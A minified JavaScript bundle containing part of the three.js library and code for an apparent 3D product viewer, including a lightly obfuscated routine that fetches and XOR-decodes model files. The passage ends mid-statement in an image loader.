wl{constructor(e,t,n){super(e,t,n)}}Dl.prototype.ValueTypeName="string",Dl.prototype.ValueBufferType=Array,Dl.prototype.DefaultInterpolation=Ke,Dl.prototype.InterpolantFactoryMethodLinear=void 0,Dl.prototype.InterpolantFactoryMethodSmooth=void 0;class Ql extends wl{}Ql.prototype.ValueTypeName="vector";class Ul{constructor(e="",t=-1,n=[],i=2500){this.name=e,this.tracks=n,this.duration=t,this.blendMode=i,this.uuid=mt(),this.duration<0&&this.resetDuration()}static parse(e){const t=[],n=e.tracks,i=1/(e.fps||1);for(let e=0,r=n.length;e!==r;++e)t.push(Ll(n[e]).scale(i));const r=new this(e.name,e.duration,t,e.blendMode);return r.uuid=e.uuid,r}static toJSON(e){const t=[],n=e.tracks,i={name:e.name,duration:e.duration,tracks:t,uuid:e.uuid,blendMode:e.blendMode};for(let e=0,i=n.length;e!==i;++e)t.push(wl.toJSON(n[e]));return i}static CreateFromMorphTargetSequence(e,t,n,i){const r=t.length,a=[];for(let e=0;e<r;e++){let s=[],o=[];s.push((e+r-1)%r,e,(e+1)%r),o.push(0,1,0);const l=El(s);s=bl(s,1,l),o=bl(o,1,l),i||0!==s[0]||(s.push(r),o.push(o[0])),a.push(new Bl(".morphTargetInfluences["+t[e].name+"]",s,o).scale(1/n))}return new this(e,-1,a)}static findByName(e,t){let n=e;if(!Array.isArray(e)){const t=e;n=t.geometry&&t.geometry.animations||t.animations}for(let e=0;e<n.length;e++)if(n[e].name===t)return n[e];return null}static CreateClipsFromMorphTargetSequences(e,t,n){const i={},r=/^([\w-]*?)([\d]+)$/;for(let t=0,n=e.length;t<n;t++){const n=e[t],a=n.name.match(r);if(a&&a.length>1){const e=a[1];let t=i[e];t||(i[e]=t=[]),t.push(n)}}const a=[];for(const e in i)a.push(this.CreateFromMorphTargetSequence(e,i[e],t,n));return a}static parseAnimation(e,t){if(!e)return console.error("THREE.AnimationClip: No animation in JSONLoader data."),null;const n=function(e,t,n,i,r){if(0!==n.length){const a=[],s=[];Cl(n,a,s,i),0!==a.length&&r.push(new e(t,a,s))}},i=[],r=e.name||"default",a=e.fps||30,s=e.blendMode;let o=e.length||-1;const l=e.hierarchy||[];for(let e=0;e<l.length;e++){const r=l[e].keys;if(r&&0!==r.length)if(r[0].morphTargets){const e={};let t;for(t=0;t<r.length;t++)if(r[t].morphTargets)for(let n=0;n<r[t].morphTargets.length;n++)e[r[t].morphTargets[n]]=-1;for(const n in e){const e=[],a=[];for(let i=0;i!==r[t].morphTargets.length;++i){const i=r[t];e.push(i.time),a.push(i.morphTarget===n?1:0)}i.push(new Bl(".morphTargetInfluence["+n+"]",e,a))}o=e.length*a}else{const a=".bones["+t[e].name+"]";n(Ql,a+".position",r,"pos",i),n(Rl,a+".quaternion",r,"rot",i),n(Ql,a+".scale",r,"scl",i)}}return 0===i.length?null:new this(r,o,i,s)}resetDuration(){let e=0;for(let t=0,n=this.tracks.length;t!==n;++t){const n=this.tracks[t];e=Math.max(e,n.times[n.times.length-1])}return this.duration=e,this}trim(){for(let e=0;e<this.tracks.length;e++)this.tracks[e].trim(0,this.duration);return this}validate(){let e=!0;for(let t=0;t<this.tracks.length;t++)e=e&&this.tracks[t].validate();return e}optimize(){for(let e=0;e<this.tracks.length;e++)this.tracks[e].optimize();return this}clone(){const e=[];for(let t=0;t<this.tracks.length;t++)e.push(this.tracks[t].clone());return new this.constructor(this.name,this.duration,e,this.blendMode)}toJSON(){return this.constructor.toJSON(this)}}function Ll(e){if(void 0===e.type)throw new Error("THREE.KeyframeTrack: track type undefined, can not parse");const t=function(e){switch(e.toLowerCase()){case"scalar":case"double":case"float":case"number":case"integer":return Bl;case"vector":case"vector2":case"vector3":case"vector4":return Ql;case"color":return Sl;case"quaternion":return Rl;case"bool":case"boolean":return Ml;case"string":return Dl}throw new Error("THREE.KeyframeTrack: Unsupported typeName: "+e)}(e.type);if(void 0===e.times){const t=[],n=[];Cl(e.keys,t,n,"value"),e.times=t,e.values=n}return void 0!==t.parse?t.parse(e):new t(e.name,e.times,e.values,e.interpolation)}const Pl={enabled:!1,files:{},add:function(e,t){!1!==this.enabled&&(this.files[e]=t)},get:function(e){if(!1!==this.enabled)return this.files[e]},remove:function(e){delete this.files[e]},clear:function(){this.files={}}};const Nl=new class{constructor(e,t,n){const i=this;let r,a=!1,s=0,o=0;const l=[];this.onStart=void 0,this.onLoad=e,this.onProgress=t,this.onError=n,this.itemStart=function(e){o++,!1===a&&void 0!==i.onStart&&i.onStart(e,s,o),a=!0},this.itemEnd=function(e){s++,void 0!==i.onProgress&&i.onProgress(e,s,o),s===o&&(a=!1,void 0!==i.onLoad&&i.onLoad())},this.itemError=function(e){void 0!==i.onError&&i.onError(e)},this.resolveURL=function(e){return r?r(e):e},this.setURLModifier=function(e){return r=e,this},this.addHandler=function(e,t){return l.push(e,t),this},this.removeHandler=function(e){const t=l.indexOf(e);return-1!==t&&l.splice(t,2),this},this.getHandler=function(e){for(let t=0,n=l.length;t<n;t+=2){const n=l[t],i=l[t+1];if(n.global&&(n.lastIndex=0),n.test(e))return i}return null}}};class Fl{constructor(e){this.manager=void 0!==e?e:Nl,this.crossOrigin="anonymous",this.withCredentials=!1,this.path="",this.resourcePath="",this.requestHeader={}}load(){}loadAsync(e,t){const n=this;return new Promise((function(i,r){n.load(e,i,t,r)}))}parse(){}setCrossOrigin(e){return this.crossOrigin=e,this}setWithCredentials(e){return this.withCredentials=e,this}setPath(e){return this.path=e,this}setResourcePath(e){return this.resourcePath=e,this}setRequestHeader(e){return this.requestHeader=e,this}}Fl.DEFAULT_MATERIAL_NAME="__DEFAULT";const Ol={};class kl extends Error{constructor(e,t){super(e),this.response=t}}class Gl extends Fl{constructor(e){super(e)}load(e,t,n,i){void 0===e&&(e=""),void 0!==this.path&&(e=this.path+e),e=this.manager.resolveURL(e);const r=Pl.get(e);if(void 0!==r)return this.manager.itemStart(e),setTimeout((()=>{t&&t(r),this.manager.itemEnd(e)}),0),r;if(void 0!==Ol[e])return void Ol[e].push({onLoad:t,onProgress:n,onError:i});Ol[e]=[],Ol[e].push({onLoad:t,onProgress:n,onError:i});const a=new Request(e,{headers:new Headers(this.requestHeader),credentials:this.withCredentials?"include":"same-origin"}),s=this.mimeType,o=this.responseType;fetch(a).then((t=>{if(200===t.status||0===t.status){if(0===t.status&&console.warn("THREE.FileLoader: HTTP Status 0 received."),"undefined"==typeof ReadableStream||void 0===t.body||void 0===t.body.getReader)return t;const n=Ol[e],i=t.body.getReader(),r=t.headers.get("X-File-Size")||t.headers.get("Content-Length"),a=r?parseInt(r):0,s=0!==a;let o=0;const l=new ReadableStream({start(e){!function t(){i.read().then((({done:i,value:r})=>{if(i)e.close();else{o+=r.byteLength;const i=new ProgressEvent("progress",{lengthComputable:s,loaded:o,total:a});for(let e=0,t=n.length;e<t;e++){const t=n[e];t.onProgress&&t.onProgress(i)}e.enqueue(r),t()}}),(t=>{e.error(t)}))}()}});return new Response(l)}throw new kl(`fetch for "${t.url}" responded with ${t.status}: ${t.statusText}`,t)})).then((e=>{switch(o){case"arraybuffer":return e.arrayBuffer();case"blob":return e.blob();case"document":return e.text().then((e=>(new DOMParser).parseFromString(e,s)));case"json":return e.json();default:if(void 0===s)return e.text();{const t=/charset="?([^;"\s]*)"?/i.exec(s),n=t&&t[1]?t[1].toLowerCase():void 0,i=new TextDecoder(n);return e.arrayBuffer().then((e=>i.decode(e)))}}})).then((t=>{Pl.add(e,t);const n=Ol[e];delete Ol[e];for(let e=0,i=n.length;e<i;e++){const i=n[e];i.onLoad&&i.onLoad(t)}})).catch((t=>{const n=Ol[e];if(void 0===n)throw this.manager.itemError(e),t;delete Ol[e];for(let e=0,i=n.length;e<i;e++){const i=n[e];i.onError&&i.onError(t)}this.manager.itemError(e)})).finally((()=>{this.manager.itemEnd(e)})),this.manager.itemStart(e)}setResponseType(e){return this.responseType=e,this}setMimeType(e){return this.mimeType=e,this}}class Hl extends Fl{constructor(e){super(e)}load(e,t,n,i){void 0!==this.path&&(e=this.path+e),e=this.manager.resolveURL(e);const r=this,a=Pl.get(e);if(void 0!==a)return r.manager.itemStart(e),setTimeout((function(){t&&t(a),r.manager.itemEnd(e)}),0),a;const s=Tt("img");function o(){c(),Pl.add(e,this),t&&t(this),r.manager.itemEnd(e)}function l(t){c(),i&&i(t),r.manager.itemError(e),r.manager.itemEnd(e)}function c(){s.removeEventListener("load",o,!1),s.removeEventListener("error",l,!1)}return s.addEventListener("load",o,!1),s.addEventListener("error",l,!1),"data:"!==e.slice(0,5)&&void 0!==this.crossOrigin&&(s.crossOrigin=this.crossOrigin),r.manager.itemStart(e),s.src=e,s}}class zl extends Fl{constructor(e){super(e)}load(e,t,n,i){const r=this,a=new No,s=new Gl(this.manager);return s.setResponseType("arraybuffer"),s.setRequestHeader(this.requestHeader),s.setPath(this.path),s.setWithCredentials(r.withCredentials),s.load(e,(function(e){let n;try{n=r.parse(e)}catch(e){if(void 0===i)return void console.error(e);i(e)}void 0!==n.image?a.image=n.image:void 0!==n.data&&(a.image.width=n.width,a.image.height=n.height,a.image.data=n.data),a.wrapS=void 0!==n.wrapS?n.wrapS:be,a.wrapT=void 0!==n.wrapT?n.wrapT:be,a.magFilter=void 0!==n.magFilter?n.magFilter:xe,a.minFilter=void 0!==n.minFilter?n.minFilter:xe,a.anisotropy=void 0!==n.anisotropy?n.anisotropy:1,void 0!==n.colorSpace&&(a.colorSpace=n.colorSpace),void 0!==n.flipY&&(a.flipY=n.flipY),void 0!==n.format&&(a.format=n.format),void 0!==n.type&&(a.type=n.type),void 0!==n.mipmaps&&(a.mipmaps=n.mipmaps,a.minFilter=we),1===n.mipmapCount&&(a.minFilter=xe),void 0!==n.generateMipmaps&&(a.generateMipmaps=n.generateMipmaps),a.needsUpdate=!0,t&&t(a,n)}),n,i),a}}class Vl extends Fl{constructor(e){super(e)}load(e,t,n,i){const r=new jt,a=new Hl(this.manager);return a.setCrossOrigin(this.crossOrigin),a.setPath(this.path),a.load(e,(function(e){r.image=e,r.needsUpdate=!0,void 0!==t&&t(r)}),n,i),r}}class Wl extends ri{constructor(e,t=1){super(),this.isLight=!0,this.type="Light",this.color=new bi(e),this.intensity=t}dispose(){}copy(e,t){return super.copy(e,t),this.color.copy(e.color),this.intensity=e.intensity,this}toJSON(e){const t=super.toJSON(e);return t.object.color=this.color.getHex(),t.object.intensity=this.intensity,void 0!==this.groundColor&&(t.object.groundColor=this.groundColor.getHex()),void 0!==this.distance&&(t.object.distance=this.distance),void 0!==this.angle&&(t.object.angle=this.angle),void 0!==this.decay&&(t.object.decay=this.decay),void 0!==this.penumbra&&(t.object.penumbra=this.penumbra),void 0!==this.shadow&&(t.object.shadow=this.shadow.toJSON()),t}}const ql=new Rn,jl=new en,Yl=new en;class Xl{constructor(e){this.camera=e,this.intensity=1,this.bias=0,this.normalBias=0,this.radius=1,this.blurSamples=8,this.mapSize=new wt(512,512),this.map=null,this.mapPass=null,this.matrix=new Rn,this.autoUpdate=!0,this.needsUpdate=!1,this._frustum=new Mr,this._frameExtents=new wt(1,1),this._viewportCount=1,this._viewports=[new Yt(0,0,1,1)]}getViewportCount(){return this._viewportCount}getFrustum(){return this._frustum}updateMatrices(e){const t=this.camera,n=this.matrix;jl.setFromMatrixPosition(e.matrixWorld),t.position.copy(jl),Yl.setFromMatrixPosition(e.target.matrixWorld),t.lookAt(Yl),t.updateMatrixWorld(),ql.multiplyMatrices(t.projectionMatrix,t.matrixWorldInverse),this._frustum.setFromProjectionMatrix(ql),n.set(.5,0,0,.5,0,.5,0,.5,0,0,.5,.5,0,0,0,1),n.multiply(ql)}getViewport(e){return this._viewports[e]}getFrameExtents(){return this._frameExtents}dispose(){this.map&&this.map.dispose(),this.mapPass&&this.mapPass.dispose()}copy(e){return this.camera=e.camera.clone(),this.intensity=e.intensity,this.bias=e.bias,this.radius=e.radius,this.mapSize.copy(e.mapSize),this}clone(){return(new this.constructor).copy(this)}toJSON(){const e={};return 1!==this.intensity&&(e.intensity=this.intensity),0!==this.bias&&(e.bias=this.bias),0!==this.normalBias&&(e.normalBias=this.normalBias),1!==this.radius&&(e.radius=this.radius),512===this.mapSize.x&&512===this.mapSize.y||(e.mapSize=this.mapSize.toArray()),e.camera=this.camera.toJSON(!1).object,delete e.camera.matrix,e}}class Kl extends Xl{constructor(){super(new gr(50,1,.5,500)),this.isSpotLightShadow=!0,this.focus=1}updateMatrices(e){const t=this.camera,n=2*gt*e.angle*this.focus,i=this.mapSize.width/this.mapSize.height,r=e.distance||t.far;n===t.fov&&i===t.aspect&&r===t.far||(t.fov=n,t.aspect=i,t.far=r,t.updateProjectionMatrix()),super.updateMatrices(e)}copy(e){return super.copy(e),this.focus=e.focus,this}}class Jl extends Wl{constructor(e,t,n=0,i=Math.PI/3,r=0,a=2){super(e,t),this.isSpotLight=!0,this.type="SpotLight",this.position.copy(ri.DEFAULT_UP),this.updateMatrix(),this.target=new ri,this.distance=n,this.angle=i,this.penumbra=r,this.decay=a,this.map=null,this.shadow=new Kl}get power(){return this.intensity*Math.PI}set power(e){this.intensity=e/Math.PI}dispose(){this.shadow.dispose()}copy(e,t){return super.copy(e,t),this.distance=e.distance,this.angle=e.angle,this.penumbra=e.penumbra,this.decay=e.decay,this.target=e.target.clone(),this.shadow=e.shadow.clone(),this}}const Zl=new Rn,$l=new en,ec=new en;class tc extends Xl{constructor(){super(new gr(90,1,.5,500)),this.isPointLightShadow=!0,this._frameExtents=new wt(4,2),this._viewportCount=6,this._viewports=[new Yt(2,1,1,1),new Yt(0,1,1,1),new Yt(3,1,1,1),new Yt(1,1,1,1),new Yt(3,0,1,1),new Yt(1,0,1,1)],this._cubeDirections=[new en(1,0,0),new en(-1,0,0),new en(0,0,1),new en(0,0,-1),new en(0,1,0),new en(0,-1,0)],this._cubeUps=[new en(0,1,0),new en(0,1,0),new en(0,1,0),new en(0,1,0),new en(0,0,1),new en(0,0,-1)]}updateMatrices(e,t=0){const n=this.camera,i=this.matrix,r=e.distance||n.far;r!==n.far&&(n.far=r,n.updateProjectionMatrix()),$l.setFromMatrixPosition(e.matrixWorld),n.position.copy($l),ec.copy(n.position),ec.add(this._cubeDirections[t]),n.up.copy(this._cubeUps[t]),n.lookAt(ec),n.updateMatrixWorld(),i.makeTranslation(-$l.x,-$l.y,-$l.z),Zl.multiplyMatrices(n.projectionMatrix,n.matrixWorldInverse),this._frustum.setFromProjectionMatrix(Zl)}}class nc extends Wl{constructor(e,t,n=0,i=2){super(e,t),this.isPointLight=!0,this.type="PointLight",this.distance=n,this.decay=i,this.shadow=new tc}get power(){return 4*this.intensity*Math.PI}set power(e){this.intensity=e/(4*Math.PI)}dispose(){this.shadow.dispose()}copy(e,t){return super.copy(e,t),this.distance=e.distance,this.decay=e.decay,this.shadow=e.shadow.clone(),this}}class ic extends Xl{constructor(){super(new zr(-5,5,5,-5,.5,500)),this.isDirectionalLightShadow=!0}}class rc extends Wl{constructor(e,t){super(e,t),this.isDirectionalLight=!0,this.type="DirectionalLight",this.position.copy(ri.DEFAULT_UP),this.updateMatrix(),this.target=new ri,this.shadow=new ic}dispose(){this.shadow.dispose()}copy(e){return super.copy(e),this.target=e.target.clone(),this.shadow=e.shadow.clone(),this}}class ac{static decodeText(e){if(console.warn("THREE.LoaderUtils: decodeText() has been deprecated with r165 and will be removed with r175. Use TextDecoder instead."),"undefined"!=typeof TextDecoder)return(new TextDecoder).decode(e);let t="";for(let n=0,i=e.length;n<i;n++)t+=String.fromCharCode(e[n]);try{return decodeURIComponent(escape(t))}catch(e){return t}}static extractUrlBase(e){const t=e.lastIndexOf("/");return-1===t?"./":e.slice(0,t+1)}static resolveURL(e,t){return"string"!=typeof e||""===e?"":(/^https?:\/\//i.test(t)&&/^\//.test(e)&&(t=t.replace(/(^https?:\/\/[^\/]+).*/i,"$1")),/^(https?:)?\/\//i.test(e)||/^data:.*,.*$/i.test(e)||/^blob:.*$/i.test(e)?e:t+e)}}class sc extends Fl{constructor(e){super(e),this.isImageBitmapLoader=!0,"undefined"==typeof createImageBitmap&&console.warn("THREE.ImageBitmapLoader: createImageBitmap() not supported."),"undefined"==typeof fetch&&console.warn("THREE.ImageBitmapLoader: fetch() not supported."),this.options={premultiplyAlpha:"none"}}setOptions(e){return this.options=e,this}load(e,t,n,i){void 0===e&&(e=""),void 0!==this.path&&(e=this.path+e),e=this.manager.resolveURL(e);const r=this,a=Pl.get(e);if(void 0!==a)return r.manager.itemStart(e),a.then?void a.then((n=>{t&&t(n),r.manager.itemEnd(e)})).catch((e=>{i&&i(e)})):(setTimeout((function(){t&&t(a),r.manager.itemEnd(e)}),0),a);const s={};s.credentials="anonymous"===this.crossOrigin?"same-origin":"include",s.headers=this.requestHeader;const o=fetch(e,s).then((function(e){return e.blob()})).then((function(e){return createImageBitmap(e,Object.assign(r.options,{colorSpaceConversion:"none"}))})).then((function(n){return Pl.add(e,n),t&&t(n),r.manager.itemEnd(e),n})).catch((function(t){i&&i(t),Pl.remove(e),r.manager.itemError(e),r.manager.itemEnd(e)}));Pl.add(e,o),r.manager.itemStart(e)}}class oc{constructor(e=!0){this.autoStart=e,this.startTime=0,this.oldTime=0,this.elapsedTime=0,this.running=!1}start(){this.startTime=lc(),this.oldTime=this.startTime,this.elapsedTime=0,this.running=!0}stop(){this.getElapsedTime(),this.running=!1,this.autoStart=!1}getElapsedTime(){return this.getDelta(),this.elapsedTime}getDelta(){let e=0;if(this.autoStart&&!this.running)return this.start(),0;if(this.running){const t=lc();e=(t-this.oldTime)/1e3,this.oldTime=t,this.elapsedTime+=e}return e}}function lc(){return("undefined"==typeof performance?Date:performance).now()}const cc="\\[\\]\\.:\\/",hc=new RegExp("["+cc+"]","g"),Ac="[^"+cc+"]",uc="[^"+cc.replace("\\.","")+"]",dc=new RegExp("^"+/((?:WC+[\/:])*)/.source.replace("WC",Ac)+/(WCOD+)?/.source.replace("WCOD",uc)+/(?:\.(WC+)(?:\[(.+)\])?)?/.source.replace("WC",Ac)+/\.(WC+)(?:\[(.+)\])?/.source.replace("WC",Ac)+"$"),pc=["material","materials","bones","map"];class fc{constructor(e,t,n){this.path=t,this.parsedPath=n||fc.parseTrackName(t),this.node=fc.findNode(e,this.parsedPath.nodeName),this.rootNode=e,this.getValue=this._getValue_unbound,this.setValue=this._setValue_unbound}static create(e,t,n){return e&&e.isAnimationObjectGroup?new fc.Composite(e,t,n):new fc(e,t,n)}static sanitizeNodeName(e){return e.replace(/\s/g,"_").replace(hc,"")}static parseTrackName(e){const t=dc.exec(e);if(null===t)throw new Error("PropertyBinding: Cannot parse trackName: "+e);const n={nodeName:t[2],objectName:t[3],objectIndex:t[4],propertyName:t[5],propertyIndex:t[6]},i=n.nodeName&&n.nodeName.lastIndexOf(".");if(void 0!==i&&-1!==i){const e=n.nodeName.substring(i+1);-1!==pc.indexOf(e)&&(n.nodeName=n.nodeName.substring(0,i),n.objectName=e)}if(null===n.propertyName||0===n.propertyName.length)throw new Error("PropertyBinding: can not parse propertyName from trackName: "+e);return n}static findNode(e,t){if(void 0===t||""===t||"."===t||-1===t||t===e.name||t===e.uuid)return e;if(e.skeleton){const n=e.skeleton.getBoneByName(t);if(void 0!==n)return n}if(e.children){const n=function(e){for(let i=0;i<e.length;i++){const r=e[i];if(r.name===t||r.uuid===t)return r;const a=n(r.children);if(a)return a}return null},i=n(e.children);if(i)return i}return null}_getValue_unavailable(){}_setValue_unavailable(){}_getValue_direct(e,t){e[t]=this.targetObject[this.propertyName]}_getValue_array(e,t){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)e[t++]=n[i]}_getValue_arrayElement(e,t){e[t]=this.resolvedProperty[this.propertyIndex]}_getValue_toArray(e,t){this.resolvedProperty.toArray(e,t)}_setValue_direct(e,t){this.targetObject[this.propertyName]=e[t]}_setValue_direct_setNeedsUpdate(e,t){this.targetObject[this.propertyName]=e[t],this.targetObject.needsUpdate=!0}_setValue_direct_setMatrixWorldNeedsUpdate(e,t){this.targetObject[this.propertyName]=e[t],this.targetObject.matrixWorldNeedsUpdate=!0}_setValue_array(e,t){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=e[t++]}_setValue_array_setNeedsUpdate(e,t){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=e[t++];this.targetObject.needsUpdate=!0}_setValue_array_setMatrixWorldNeedsUpdate(e,t){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=e[t++];this.targetObject.matrixWorldNeedsUpdate=!0}_setValue_arrayElement(e,t){this.resolvedProperty[this.propertyIndex]=e[t]}_setValue_arrayElement_setNeedsUpdate(e,t){this.resolvedProperty[this.propertyIndex]=e[t],this.targetObject.needsUpdate=!0}_setValue_arrayElement_setMatrixWorldNeedsUpdate(e,t){this.resolvedProperty[this.propertyIndex]=e[t],this.targetObject.matrixWorldNeedsUpdate=!0}_setValue_fromArray(e,t){this.resolvedProperty.fromArray(e,t)}_setValue_fromArray_setNeedsUpdate(e,t){this.resolvedProperty.fromArray(e,t),this.targetObject.needsUpdate=!0}_setValue_fromArray_setMatrixWorldNeedsUpdate(e,t){this.resolvedProperty.fromArray(e,t),this.targetObject.matrixWorldNeedsUpdate=!0}_getValue_unbound(e,t){this.bind(),this.getValue(e,t)}_setValue_unbound(e,t){this.bind(),this.setValue(e,t)}bind(){let e=this.node;const t=this.parsedPath,n=t.objectName,i=t.propertyName;let r=t.propertyIndex;if(e||(e=fc.findNode(this.rootNode,t.nodeName),this.node=e),this.getValue=this._getValue_unavailable,this.setValue=this._setValue_unavailable,!e)return void console.warn("THREE.PropertyBinding: No target node found for track: "+this.path+".");if(n){let i=t.objectIndex;switch(n){case"materials":if(!e.material)return void console.error("THREE.PropertyBinding: Can not bind to material as node does not have a material.",this);if(!e.material.materials)return void console.error("THREE.PropertyBinding: Can not bind to material.materials as node.material does not have a materials array.",this);e=e.material.materials;break;case"bones":if(!e.skeleton)return void console.error("THREE.PropertyBinding: Can not bind to bones as node does not have a skeleton.",this);e=e.skeleton.bones;for(let t=0;t<e.length;t++)if(e[t].name===i){i=t;break}break;case"map":if("map"in e){e=e.map;break}if(!e.material)return void console.error("THREE.PropertyBinding: Can not bind to material as node does not have a material.",this);if(!e.material.map)return void console.error("THREE.PropertyBinding: Can not bind to material.map as node.material does not have a map.",this);e=e.material.map;break;default:if(void 0===e[n])return void console.error("THREE.PropertyBinding: Can not bind to objectName of node undefined.",this);e=e[n]}if(void 0!==i){if(void 0===e[i])return void console.error("THREE.PropertyBinding: Trying to bind to objectIndex of objectName, but is undefined.",this,e);e=e[i]}}const a=e[i];if(void 0===a){const n=t.nodeName;return void console.error("THREE.PropertyBinding: Trying to update property for track: "+n+"."+i+" but it wasn't found.",e)}let s=this.Versioning.None;this.targetObject=e,void 0!==e.needsUpdate?s=this.Versioning.NeedsUpdate:void 0!==e.matrixWorldNeedsUpdate&&(s=this.Versioning.MatrixWorldNeedsUpdate);let o=this.BindingType.Direct;if(void 0!==r){if("morphTargetInfluences"===i){if(!e.geometry)return void console.error("THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.",this);if(!e.geometry.morphAttributes)return void console.error("THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.morphAttributes.",this);void 0!==e.morphTargetDictionary[r]&&(r=e.morphTargetDictionary[r])}o=this.BindingType.ArrayElement,this.resolvedProperty=a,this.propertyIndex=r}else void 0!==a.fromArray&&void 0!==a.toArray?(o=this.BindingType.HasFromToArray,this.resolvedProperty=a):Array.isArray(a)?(o=this.BindingType.EntireArray,this.resolvedProperty=a):this.propertyName=i;this.getValue=this.GetterByBindingType[o],this.setValue=this.SetterByBindingTypeAndVersioning[o][s]}unbind(){this.node=null,this.getValue=this._getValue_unbound,this.setValue=this._setValue_unbound}}fc.Composite=class{constructor(e,t,n){const i=n||fc.parseTrackName(t);this._targetGroup=e,this._bindings=e.subscribe_(t,i)}getValue(e,t){this.bind();const n=this._targetGroup.nCachedObjects_,i=this._bindings[n];void 0!==i&&i.getValue(e,t)}setValue(e,t){const n=this._bindings;for(let i=this._targetGroup.nCachedObjects_,r=n.length;i!==r;++i)n[i].setValue(e,t)}bind(){const e=this._bindings;for(let t=this._targetGroup.nCachedObjects_,n=e.length;t!==n;++t)e[t].bind()}unbind(){const e=this._bindings;for(let t=this._targetGroup.nCachedObjects_,n=e.length;t!==n;++t)e[t].unbind()}},fc.prototype.BindingType={Direct:0,EntireArray:1,ArrayElement:2,HasFromToArray:3},fc.prototype.Versioning={None:0,NeedsUpdate:1,MatrixWorldNeedsUpdate:2},fc.prototype.GetterByBindingType=[fc.prototype._getValue_direct,fc.prototype._getValue_array,fc.prototype._getValue_arrayElement,fc.prototype._getValue_toArray],fc.prototype.SetterByBindingTypeAndVersioning=[[fc.prototype._setValue_direct,fc.prototype._setValue_direct_setNeedsUpdate,fc.prototype._setValue_direct_setMatrixWorldNeedsUpdate],[fc.prototype._setValue_array,fc.prototype._setValue_array_setNeedsUpdate,fc.prototype._setValue_array_setMatrixWorldNeedsUpdate],[fc.prototype._setValue_arrayElement,fc.prototype._setValue_arrayElement_setNeedsUpdate,fc.prototype._setValue_arrayElement_setMatrixWorldNeedsUpdate],[fc.prototype._setValue_fromArray,fc.prototype._setValue_fromArray_setNeedsUpdate,fc.prototype._setValue_fromArray_setMatrixWorldNeedsUpdate]];class gc{constructor(e=1,t=0,n=0){return this.radius=e,this.phi=t,this.theta=n,this}set(e,t,n){return this.radius=e,this.phi=t,this.theta=n,this}copy(e){return this.radius=e.radius,this.phi=e.phi,this.theta=e.theta,this}makeSafe(){const e=1e-6;return this.phi=Math.max(e,Math.min(Math.PI-e,this.phi)),this}setFromVector3(e){return this.setFromCartesianCoords(e.x,e.y,e.z)}setFromCartesianCoords(e,t,n){return this.radius=Math.sqrt(e*e+t*t+n*n),0===this.radius?(this.theta=0,this.phi=0):(this.theta=Math.atan2(e,n),this.phi=Math.acos(vt(t/this.radius,-1,1))),this}clone(){return(new this.constructor).copy(this)}}"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("register",{detail:{revision:J}})),"undefined"!=typeof window&&(window.__THREE__?console.warn("WARNING: Multiple instances of Three.js being imported."):window.__THREE__=J);const mc=["Glasses","Shoes","Watches","Handbags","Rings","Bottles","Bracelets","Scarves","Hats","Necklaces","Earrings"],vc=["Linear","ACES","Neutral"],Ec=["none","pan-x","pan-y"];function bc(e){return mc.includes(e)}const Cc={Glasses:new en(67.5,15,90),Shoes:new en(-55,30,30),Watches:new en(0,-10,40),Handbags:new en(40,0,0),Rings:new en(0,0,10),Bottles:new en(40,0,0),Bracelets:new en(0,0,40),Hats:new en(40,0,0),Scarves:new en(40,0,0),Necklaces:new en(40,0,0),Earrings:new en(40,0,0)},_c="Shoes",Ic=[1e3,2e3,4e3],xc=Ic.length;function yc(e){return A(this,arguments,void 0,(function*(e,t=0){try{return yield e()}catch(n){if(t>=xc)throw n;return yield new Promise((e=>setTimeout(e,Ic[t]))),yc(e,t+1)}}))}const wc=[Uint8Array,Uint32Array],Mc=wc.length-2,Sc=["addEventListener","alert","atob","blur","btoa","cancelAnimationFrame","localStorage","location","locationbar","hash","hasOwnProperty","host","hostname","href","requestAnimationFrame"],Bc=[2,12,7,1],Tc=(window[Sc[Bc[Bc[Mc]]]][Sc[Bc[Bc[Bc.length-1]]]].charCodeAt(Mc),0),Rc=new wc[1]([Tc]),Dc={},Qc={};function Uc(e){return null==Dc[e]&&(Dc[e]=function(e){return A(this,void 0,void 0,(function*(){const t=yield yc((()=>A(this,void 0,void 0,(function*(){const t=yield fetch(e).catch((e=>{throw console.error(e),new Error("Resource unavailable.")}));if(!t.ok)throw new Error(`Resource download failed with status ${t.status}.`);return t}))));try{return yield(yield t.blob()).arrayBuffer()}catch(e){throw console.error(e),new Error("Resource has invalid body.")}}))}(e)),Dc[e]}function Lc(e,t,n){return null==Qc[e]&&(Qc[e]=function(e,t,n){return A(this,void 0,void 0,(function*(){let i="glb".charCodeAt(0),r="3d".charCodeAt(0);i>>=1,i+=r;const a=String.fromCharCode(i+14);r>>=2,i^=r+2;const s=String.fromCharCode(i-3);i^=5;const o=String.fromCharCode(i-7);i^=2;const l=String.fromCharCode(i-7),c=window[`${o}${s+a+(typeof[])[(+!+[]+ +!+[])*(+!+[]+ +!+[])]}${l}`],h=yield yc((()=>A(this,void 0,void 0,(function*(){const t=yield c(`${e}`).catch((()=>{throw new Error("Unknown error.")}));if(!t.ok)throw new Error("Unknown error.");return t})))),u=new wc[0](yield(yield h.blob().catch((()=>{throw new Error("Unknown error.")}))).arrayBuffer().catch((()=>{throw new Error("Unknown error.")})));n+=r;const d=u.byteLength;if(Rc[Tc]=Math.min(76,t)*((i>>5)-1),152===Rc[Tc]&&(Rc[Tc]=d),n==Tc)return u;n=Tc,n^=Tc;for(let e=0,t=u.length;e<t;e++)Rc[Tc]^=Rc[n]<<13,Rc[Tc]^=Rc[n]>>17,Rc[Tc]^=Rc[n]<<5,u[e]=u[e]^Rc[Tc];return n^=Rc[0],n^=Rc[1],n^=Rc[2],u}))}(e,t,n)),Qc[e]}class Pc extends zl{constructor(e){super(e),this.type=Re}parse(e){const t=function(e,t){switch(e){case 1:throw new Error("THREE.RGBELoader: Read Error: "+(t||""));case 2:throw new Error("THREE.RGBELoader: Write Error: "+(t||""));case 3:throw new Error("THREE.RGBELoader: Bad File Format: "+(t||""));default:throw new Error("THREE.RGBELoader: Memory Error: "+(t||""))}},n=function(e,t,n){t=t||1024;let i=e.pos,r=-1,a=0,s="",o=String.fromCharCode.apply(null,new 